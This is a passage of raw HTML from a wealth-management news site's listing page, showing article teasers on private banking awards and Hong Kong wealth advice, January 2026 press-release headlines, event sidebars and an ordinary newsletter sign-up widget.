		<h4><a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">Endowus builds a fiduciary wealth model for Hong Kong’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Endowus is positioning its Hong Kong business around a different understanding of wealth, liquidity and incentives, adapting a fee-only fiduciary model&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">616</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Endowus builds a fiduciary wealth model for Hong Kong’s structural realities&url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">China Merchants Bank and ICBC lead Chinese private banking&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">China Merchants Bank and Industrial and Commercial Bank of China led the winners at the Wealth and Society Awards 2025, where ten leading wealth management&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 16 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1591</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025&url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Forums'>Forums</a><p id='category_key' style='display:none;'>Forums,</p><p id='category_label' style='display:none;'>Forums,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20251215-WS-Wealth-succession-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" title="Wealth succession and enterprise globalisation under structural strain">Wealth succession and enterprise globalisation under structural&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">At the Wealth and Society Forum 2025 in Shanghai, practitioners, academics and policymakers examined how intergenerational wealth succession and enterprise&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 15 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">836</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Wealth succession and enterprise globalisation under structural strain&url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/W&amp;S%20Shanghai%202026.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" title="Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy, were honoured at the Wealth and Society Awards 2025 for delivering&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 12 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1571</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact&url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									 </div> </div> <a href="http://www.wealthandsociety.com/updates-and-articles/" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> </div> <!-- Centre Banner Starts --> <div class="widget clearfix" style="margin-top:10px; display:none;" > <div class="banner-wrapper clearfix"> <a id="banner_click_event" onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'ICBC-Mar-22']);" href="http://www.icbc.com.cn/icbc/%E7%BD%91%E4%B8%8A%E7%90%86%E8%B4%A2/" target="_blank"><img src="/uploads/banner-ad/ws-banner-icbc-mar-22.jpg" alt="" class="img-responsive"> </a> </div> </div> <!-- Centre Banner Ends --> <div class="row"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Latest News And Press Releases Received </div> </div> <div class="col-md-12"> <div class="row"> <div class="col-md-12"> <ul class="pr-list"> <li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/ocbc-launches-securities-lending-programme-powered-by-citi-platform">OCBC launches securities lending programme powered by Citi platform</a> </div></li>
<li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/nomura-backed-laser-digital-files-occ-application-to-form-us-national-trust-bank-for-digital-assets">Nomura-backed Laser Digital files OCC application to form US national trust bank for digital assets</a> </div></li>
<li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/fidelity-enters-stablecoin-market-with-launch-of-fidelity-digital-dollar">Fidelity enters stablecoin market with launch of Fidelity Digital Dollar</a> </div></li>
<li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/j-rotbart-and-co-marks-10-years-in-wealth-preservation-with-3b-in-transactions">J. Rotbart & Co. marks 10 years in wealth preservation with $3B in transactions</a> </div></li>
<li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/hang-seng-gold-etf-debuts-today">Hang Seng Gold ETF debuts today</a> </div></li>
<li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/dbs-indonesia-provides-20m-sustainable-facility-to-support-local-coffee-farmers">DBS Indonesia provides $20M sustainable facility to support local coffee farmers</a> </div></li>
<li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/citi-wealth-1q-2026-outlook-emphasises-tech-ai-and-growth">Citi Wealth: 1Q 2026 outlook emphasises tech, AI and growth</a> </div></li>
<li><div >29 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/deutsche-bank-backs-atmos-renewables-as-lead-arranger-in-financing-package">Deutsche Bank backs Atmos Renewables as  lead arranger in financing package</a> </div></li>
<li><div >28 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/erste-group-acquires-49-of-santander-bank-polska">Erste Group acquires 49% of Santander Bank Polska</a> </div></li>
<li><div >28 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/akbank-secures-100m-adb-loan-for-women-led-smes">Akbank secures $100M ADB loan for women-led SMEs</a> </div></li> </ul> </div> </div> </div> <a href="http://www.wealthandsociety.com/press-releases" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:-5px;">View More</a> </div> </div> <div class="row" style="display:none;" > <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Upcoming Events and Online Activities </div> </div> <div class="container"> <div class="row" > <div class="col-md-4" style="display:none;"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/thumbnail-ws-vienna.jpg" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <h6> 24 - 25 September 2024</h6> <span class="pricing">Wealth & Society - Vienna Tour 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div> </div> </div> </div> <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_2024-webbannerV2_thumbnail.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <h6> 06 December 2024</h6> <span class="pricing">Wealth & Society 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> <!-- rating --> </a> </div> </div> </div> </div> </div> </div> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div>--> </div> </div> <div class="row"> <!-- <div class="col-md-12"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="category-title blue"> Upcoming Activities Upcoming Events and Online Activities </div> </div> </div> --> <!-- <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_webbanner_2023-05.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <h6> 16-17 November 2023</h6> <span class="pricing">Wealth and Society Summit 2023</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div </div> </div> </div> </div> --> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div> --> <!-- <ul class="pr-list"> <li><div><span style="color:#666;"> 2 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/53951" target="_blank">TBLI Impact Networking (Mixer)</a></div></li> <li><div><span style="color:#666;"> 8 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54140" target="_blank">TBLI Talk: How to Achieve Actionable Impact</a></div></li> <li><div><span style="color:#666;">29 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54129" target="_blank">TBLI Talk: Introducing Web3 - broken dreams ahead or a new paradig</a></div></li> <li><div><span style="color:#666;">23 Feb 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/48947" target="_blank">TBLI Talk: Give sustainability a value on your balance sheet</a></div></li> </ul> --> </section> </div> <div class="col-md-3 padd-right"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:px;margin-top:0px;"> <a href="http://www.theasianbanker.com/contribute-an-article-new" title="Contribute an article" class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a> </div> <div class="survey" style="display:none;background:#b6ced5; padding: 5px; border-radius: 4px; border: 1px solid #96cedf;margin-bottom: 20px;"> <a href="https://survey.zohopublic.com/zs/5dCsVK" target="_blank"> <h5 style="text-transform: capitalize;">HNWI Private Wealth Advisers Survey</h5> <p>Let us know what you think of your private wealth adviser</p> </a> </div> <br> <!--Attend Our Next Events Starts --> <link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div> <!-- <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a> <br> <span style="color:#666;"> 28 February 2025</span> </div> --> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 30 January 2026</span> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 27 February 2026</span> </div> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a> <br> <!--div class="side-box"> <div class="category-title blue">Diary of Activities</div> </div> <div class="side-box"> <div class="category-title blue">Related Events</div> <div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0" /></a></div> <div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg" border="0" /></a> </div> </div> <div class="side-box"> <div class="category-title blue">Important Links</div> <ul> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li> </ul> <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> </div> </div--> <!--<div class="side-box">--> <!-- <center>--> <!--<b>Powered By</b>--> <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>--> <!--<hr>--> <!-- <b>Future Wealth 2018</b>--> <!-- <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">--> <!-- </a>--> <!-- <p><strong>8 November 2018, London</strong></p>--> <!-- <hr>--> <!-- <b>The Global Wealth and Society Awards</b>--> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>--> <!-- <hr>--> <!-- </center>--> <!--</div>--> <div class="side-box"> <center> <!-- <p><b>Wealth and Society West Africa 2019</b></p> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a> <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p> <hr> --> <!-- <p><b>Wealth and Society Awards London 2019</b></p> <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a> <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p> <hr> <p><b>Wealth and Society Indonesia 2019</b></p> <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a> <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p> <hr> --> <!-- <b>Global Wealth and Society Awards Africa 2019</b> --> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a> <hr> --> </center> </div> <!--Attend Our Next Events ends--> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <iframe id="vzvd-22610495" name="vzvd-22610495" title="video player" type="text/html" width="100%" height="143" frameborder="0" allowfullscreen allowTransparency="true" src="https://view.vzaar.com/22610495/player" allow="autoplay" class="video-player"></iframe> </div> <br>--> <div class="category-title blue" style="margin-top:2px;display:none;"> Download our <br> viral videos here<a href="https://www.wealthandsociety.com/download-our-viral-videos" style="font-size:.7em !important;float:right;">More &gt;</a> </div> <div class="col-md-12 col-sm-6 m_b_20"> </div> <div class="category-title blue" style="margin-top:25px;display:none;"> </div> <div class="col-md-12 col-sm-6 m_b_20" style="display:none;"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'TBLI-ws23');" target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSetoRE1rdSnQdzj8lc5jHP5bep3fZnoMEOeZiFdbGyhEXigNA/viewform"><img alt="Sponsors" src="/uploads/tabmanila/tbli-2024.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="category-title blue" style="margin-top:12px;"> Wealth Reports </div> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a> </div> --> <div class="col-md-12 col-sm-6 m_b_20"> <!-- <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024"><img alt="Sponsors" src="/uploads/tabmanila/china-wealth-prviate-report.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024" target="_blank">China Private Wealth Outlook 2024</a></h6> <p>China’s wealth market has quickly grown to become the world’s second largest...</p> </div> </div> --> <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025"><img alt="Sponsors" src="https://reports.tabinsights.com/uploads/Android%20Compact%20-%2011(1)(1).png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025" target="_blank">RMB Internationalisation Report 2025</a></h6> <p>The international use of China’s renminbi (RMB) has entered a new phase...</p> </div> </div> <!-- <div class="rightside-report" > <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook" target="_blank">Global Private Wealth Management Market Outlook</a></h6> <p>Global Private Wealth Management Market Outlook 2023 examines emerging...</p> </div> </div> --> <!--<a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a>--> <!--Zoho Campaigns Web-Optin Form's Header Code Starts Here--> <meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"> <script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script> <script type="text/javascript"> function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){ /*Before submit, if you want to trigger your event, "include your code here"*/ }; </script> <!----><style> /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{ -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important; word-break:break-word; overflow-wrap: break-word; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{ position:absolute; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{ position: relative; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{ outline:0 !important; } @media only screen and (max-width: 200px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:220px !important; min-width:220px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; } } @media only screen and (min-width: 201px) and (max-width:319px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.55); -webkit-transform:scale(0.55); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width: 320px) and (max-width:580px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:280px !important; min-width:280px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.45); -webkit-transform:scale(0.45); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (max-width:580px){ #SIGNUP_BODY_ALL{ display:block !important; } #SIGNUP_BODY_ALL div:first-child { width: 100% !important; background-size: contain !important; background-position: 50% !important; background-image: none !important; } #SIGNUP_BODY { width:100% !important; } #LOGO_ALL { Position:unset !important; } } @media only screen and (min-width: 581px) and (max-width:699px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width : 1224px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } } @media only screen and (min-width : 1824px) { 